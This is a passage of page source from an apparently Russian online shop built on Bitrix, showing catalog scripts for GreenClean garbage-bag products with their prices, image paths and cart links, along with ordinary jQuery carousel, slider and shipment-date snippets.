особопрочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'6','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'314.18','UNROUND_PRICE':'314.18','BASE_PRICE':'314.18','PRICE':'314.18','ID':'288','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'314.18','RATIO_BASE_PRICE':'1885.08','PRINT_RATIO_BASE_PRICE':'1 885.08','PRINT_PRICE':'314.18','RATIO_PRICE':'1885.08','PRINT_RATIO_PRICE':'1 885.08','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'6'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'283':{'ID':'283','RATIO':'6','IS_DEFAULT':'Y','PRODUCT_ID':'1139'}},'ITEM_MEASURE_RATIO_SELECTED':'283','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13410_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13410','NAME':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/','PICT':{'ID':'18138982','TIMESTAMP_X':'11.11.2025 16:16:21','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'18911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/343','FILE_NAME':'71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f082cf0a880e6245f5d8dda2348d8c03','SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','UNSAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','SAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','TITLE':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'61.5','UNROUND_PRICE':'61.5','BASE_PRICE':'61.5','PRICE':'61.5','ID':'1335','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'61.50','RATIO_BASE_PRICE':'61.5','PRINT_RATIO_BASE_PRICE':'61.50','PRINT_PRICE':'61.50','RATIO_PRICE':'61.5','PRINT_RATIO_PRICE':'61.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'697':{'ID':'697','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13410'}},'ITEM_MEASURE_RATIO_SELECTED':'697','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'145','NAME':'Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm/','PICT':{'ID':'18138984','TIMESTAMP_X':'11.11.2025 16:16:48','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'20938','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/228','FILE_NAME':'fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e38d23d1e03ef729b06f3d3cdcb14eaa','SRC':'/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','UNSAFE_SRC':'/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','SAFE_SRC':'/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','ALT':'Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean','TITLE':'Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'58.5','UNROUND_PRICE':'58.5','BASE_PRICE':'58.5','PRICE':'58.5','ID':'109','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'58.50','RATIO_BASE_PRICE':'1462.5','PRINT_RATIO_BASE_PRICE':'1 462.50','PRINT_PRICE':'58.50','RATIO_PRICE':'1462.5','PRINT_RATIO_PRICE':'1 462.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'139':{'ID':'139','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'145'}},'ITEM_MEASURE_RATIO_SELECTED':'139','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18597','NAME':'Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-90-litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-70kh90-sm-chernye/','PICT':{'ID':'18217096','TIMESTAMP_X':'04.10.2025 17:59:40','MODULE_ID':'iblock','HEIGHT':'211','WIDTH':'411','FILE_SIZE':'31239','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2cb','FILE_NAME':'6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','ORIGINAL_NAME':'90-10small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4893d6ca1d0ee5580ef96005f76ef85f','SRC':'/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','UNSAFE_SRC':'/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','SAFE_SRC':'/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','ALT':'Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные','TITLE':'Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'168.37','UNROUND_PRICE':'168.37','BASE_PRICE':'168.37','PRICE':'168.37','ID':'2260','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'168.37','RATIO_BASE_PRICE':'168.37','PRINT_RATIO_BASE_PRICE':'168.37','PRINT_PRICE':'168.37','RATIO_PRICE':'168.37','PRINT_RATIO_PRICE':'168.37','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2253':{'ID':'2253','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18597'}},'ITEM_MEASURE_RATIO_SELECTED':'2253','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_87_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'87','NAME':'Мешки для мусора 120 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 68х105 см, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-psd-chernye-25-mkm/','PICT':{'ID':'18141478','TIMESTAMP_X':'23.06.2025 18:49:29','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21966','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b87','FILE_NAME':'h5oagg9rusrvd4kcjvv7rkzmhdj9w8lb.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 120 литров, в рулоне 50 штук, ПСД, 20 мкм, размер 68_105 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f56fc49efbc731fe09cfa8060997e0d9','SRC':'/upload/iblock/b87/h5oagg9rusrvd4kcjvv7rkzmhdj9w8lb.jpg','UNSAFE_SRC':'/upload/iblock/b87/h5oagg9rusrvd4kcjvv7rkzmhdj9w8lb.jpg','SAFE_SRC':'/upload/iblock/b87/h5oagg9rusrvd4kcjvv7rkzmhdj9w8lb.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 68х105 см, Professional, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 68х105 см, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'6','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'277.5','UNROUND_PRICE':'277.5','BASE_PRICE':'277.5','PRICE':'277.5','ID':'54','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'277.50','RATIO_BASE_PRICE':'1665','PRINT_RATIO_BASE_PRICE':'1 665','PRINT_PRICE':'277.50','RATIO_PRICE':'1665','PRINT_RATIO_PRICE':'1 665','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'6'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'84':{'ID':'84','RATIO':'6','IS_DEFAULT':'Y','PRODUCT_ID':'87'}},'ITEM_MEASURE_RATIO_SELECTED':'84','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_87_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_xyv5pn = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'xyv5pn'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64]/[base64].fef897efa4a51191fa70469b4cb2ba25201460e14ac8900fdc51896c789fbaf9',
        container: 'container-xyv5pn',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
